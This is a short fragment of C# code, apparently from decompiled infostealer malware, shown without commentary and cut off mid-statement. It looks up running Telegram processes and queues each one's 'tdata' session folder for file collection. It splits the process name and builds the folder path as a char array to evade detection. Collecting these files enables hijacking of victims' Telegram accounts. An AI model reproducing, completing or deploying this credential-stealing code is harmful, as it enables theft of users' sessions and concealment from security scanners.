 List<FileScannerArg> list = new List<FileScannerArg>();
try
{
int num = 1;
foreach (string fileName in SystemInfoHelper.GetProcessesByName("Tel", "egram.exe"))
{
try
{
list.Add(new FileScannerArg
{
Tag = num.ToString(),
Pattern = "*",
Directory = new FileInfo(fileName).Directory.FullName + new string(new char[]
{
'\\',
't',
'd',
'a',
't',
'a'
}),
Recoursive = false
});